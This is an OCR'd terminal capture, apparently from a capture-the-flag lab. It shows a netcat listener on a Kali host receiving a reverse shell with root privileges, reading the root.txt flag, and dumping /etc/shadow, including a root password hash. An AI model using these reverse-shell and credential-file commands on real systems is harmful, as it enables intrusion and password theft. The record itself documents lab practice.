 root@kali:/var/www/html# nc -lvp 8080
listening on [any] 8080 ...
192.168.64.137: inverse host lookup failed: Unknown host
connect to [192.168.64.131] from (UNKNOWN) [192.168.64.137] 44808
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd /root
# ls
root.txt
# catroot.txt
/bin/sh: 5: catroot.txt: not found
# cat root.txt
b4c9723a28899b1c45db281d99cc87c9
# cat /etc/shadow
root:$6$iQr/I1zE$4WWMMLNiLVeP0bWApzkPgI0R0pVmjkV1FeTiI0usV1fFsZu9nemKXtp31G3cDZJV6k76G8oSimA29F9vGl375/:17400:0:99999:7:::
daemon:*:17336:0:99999:7:::
bin:*:17336:0:99999:7:::